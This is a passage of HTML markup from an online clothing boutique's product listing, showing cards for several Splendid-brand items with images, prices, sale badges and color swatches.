  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-andes-corded-knit-sweatshirt">Splendid Andes Corded Knit Sweatshirt</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$148.00</s>
              

              
                <span class="sale">$104.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-angelina-short-sleeve-tee" aria-label="Splendid Angelina Short Sleeve Tee"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    























<img
  alt="Splendid Angelina Short Sleeve Tee - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1472" 
  height="1840" 
  src="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?v=1758128769&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=225&v=1758128769&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=300&v=1758128769&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=360&v=1758128769&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=420&v=1758128769&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=450&v=1758128769&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=540&v=1758128769&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=600&v=1758128769&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=675&v=1758128769&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=750&v=1758128769&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=825&v=1758128769&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=900&v=1758128769&width=600 600w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=975&v=1758128769&width=650 650w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1050&v=1758128769&width=700 700w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1125&v=1758128769&width=750 750w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1200&v=1758128769&width=800 800w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1275&v=1758128769&width=850 850w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1350&v=1758128769&width=900 900w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1425&v=1758128769&width=950 950w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1500&v=1758128769&width=1000 1000w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1650&v=1758128769&width=1100 1100w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-splendid-angelina-short-sleeve-tee-splendid-angelina-short-sleeve-tee-1192741557.jpg?crop=center&height=1800&v=1758128769&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    















<img
  alt="Splendid Angelina Short Sleeve Tee - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1124" 
  height="1062" 
  src="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?v=1758128765&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=225&v=1758128765&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=300&v=1758128765&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=360&v=1758128765&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=420&v=1758128765&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=450&v=1758128765&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=540&v=1758128765&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=600&v=1758128765&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=675&v=1758128765&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=750&v=1758128765&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=825&v=1758128765&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=900&v=1758128765&width=600 600w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=975&v=1758128765&width=650 650w, //tarynphilip.com/cdn/shop/files/splendid-shirts-tops-xs-black-splendid-angelina-short-sleeve-tee-196258200320-rm2k720-1-splendid-angelina-short-sleeve-tee-1192741556.png?crop=center&height=1050&v=1758128765&width=700 700w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-angelina-short-sleeve-tee"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-angelina-short-sleeve-tee"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-angelina-short-sleeve-tee">Splendid Angelina Short Sleeve Tee</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$78.00</s>
              

              
                <span class="sale">$55.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            3 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: white;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #CBBD93;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-angie-crop-wide-leg-pant" aria-label="Splendid Angie Crop Wide Leg Pant"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Angie Crop Wide Leg Pant - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="670" 
  height="950" 
  src="//tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?v=1758128660&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=225&v=1758128660&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=300&v=1758128660&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=360&v=1758128660&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=420&v=1758128660&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=450&v=1758128660&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=540&v=1758128660&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=600&v=1758128660&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=675&v=1758128660&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=750&v=1758128660&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=825&v=1758128660&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-pants-splendid-angie-crop-wide-leg-pant-splendid-angie-crop-wide-leg-pant-1192741554.png?crop=center&height=900&v=1758128660&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    











    

<img
  alt="Splendid Angie Crop Wide Leg Pant - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="642" 
  height="920" 
  src="//tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?v=1758128656&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=225&v=1758128656&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=300&v=1758128656&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=360&v=1758128656&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=420&v=1758128656&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=450&v=1758128656&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=540&v=1758128656&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=600&v=1758128656&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=675&v=1758128656&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=750&v=1758128656&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=825&v=1758128656&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-pants-xs-olive-branch-splendid-angie-crop-wide-leg-pant-196258445431-rs2c95r-1-splendid-angie-crop-wide-leg-pant-1192741553.png?crop=center&height=900&v=1758128656&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-angie-crop-wide-leg-pant"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-angie-crop-wide-leg-pant"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/splendid-angie-crop-wide-leg-pant">Splendid Angie Crop Wide Leg Pant</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Splendid
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$158.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: olivebranch;
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: ashnavytone;
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/splendid-annie-chenille-sweater-vest" aria-label="Splendid Annie Chenille Sweater Vest"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Annie Chenille Sweater Vest - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?v=1758128653&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=225&v=1758128653&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=300&v=1758128653&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=360&v=1758128653&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=420&v=1758128653&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=450&v=1758128653&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=540&v=1758128653&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=600&v=1758128653&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=675&v=1758128653&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=750&v=1758128653&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=825&v=1758128653&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741552.webp?crop=center&height=900&v=1758128653&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    













<img
  alt="Splendid Annie Chenille Sweater Vest - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="720" 
  height="900" 
  src="//tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?v=1758128650&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=225&v=1758128650&width=150 150w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=300&v=1758128650&width=200 200w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=360&v=1758128650&width=240 240w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=420&v=1758128650&width=280 280w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=450&v=1758128650&width=300 300w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=540&v=1758128650&width=360 360w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=600&v=1758128650&width=400 400w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=675&v=1758128650&width=450 450w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=750&v=1758128650&width=500 500w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=825&v=1758128650&width=550 550w, //tarynphilip.com/cdn/shop/files/splendid-sweater-splendid-annie-chenille-sweater-vest-splendid-annie-chenille-sweater-vest-1192741551.webp?crop=center&height=900&v=1758128650&width=600 600w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/splendid-annie-chenille-sweater-vest"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/splendid-annie-chenille-sweater-vest"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
